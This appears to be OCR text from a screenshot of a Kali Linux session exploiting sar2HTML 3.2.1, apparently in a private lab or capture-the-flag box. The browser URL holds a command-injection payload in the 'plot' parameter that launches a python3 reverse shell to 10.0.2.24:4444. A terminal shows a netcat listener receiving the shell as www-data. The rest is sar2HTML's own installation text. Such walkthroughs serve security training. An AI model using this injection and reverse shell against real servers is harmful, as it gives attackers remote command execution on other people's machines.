 Mozilla Firefox
[/home/samiux/sar.txt - ...
samiux@kali: ~
22:46:44
Mozilla Firefox
10.0.2.18/sar2HTML/ind
10.0.2.18/sar2HTML/index.php?plot=;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.24",4444));os.dup2(s.fileno(),0); os.dup2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
sar2html Ver 3.2.1
(Donate if you like!)
New ;which python3
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.
samiux@kali: ~
File Actions Edit View Help
samiux@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.18: inverse host lookup failed: Unknown host
connect to [10.0.2.24] from (UNKNOWN) [10.0.2.18] 42484
bash: cannot set terminal process group (741): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sar:/var/www/html/sar2HTML$
Waiting for 10.0.2.18...